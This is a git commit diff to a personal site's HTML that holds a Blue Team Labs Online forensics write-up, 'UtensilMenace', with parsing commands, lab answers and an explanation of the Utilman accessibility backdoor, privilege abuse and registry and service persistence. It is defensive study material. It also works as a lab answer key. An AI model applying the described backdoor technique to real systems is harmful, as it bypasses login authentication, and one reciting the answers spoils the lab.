
==== commit 505bb395: "Fix UtensilMenace cmd.exe replacement sentence Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.co" ====
--- a/index.html
+++ b/index.html
@@ -771,7 +771,7 @@
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. This means <strong>cmd.exe</strong> took the place of the original <strong>utilman.exe</strong>. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
 
 CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv
 

